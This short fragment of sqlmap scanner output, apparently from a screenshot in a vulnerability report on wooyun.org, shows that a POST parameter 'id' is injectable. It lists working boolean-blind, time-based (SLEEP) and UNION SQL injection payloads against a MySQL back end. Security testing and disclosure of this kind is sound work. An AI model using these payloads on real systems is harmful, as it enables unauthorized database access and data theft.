 POST parameter 'id' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection points with a total of 56 HTTP(s) requ
ests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: id=(SELECT (CASE WHEN (5813=5813) THEN 5813 ELSE 5813*(SELECT 5813
FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))nlEb)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x71717a6a71,0x71426d6f477a5
0456576,0x71626a7871),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
www.wooyun.org
---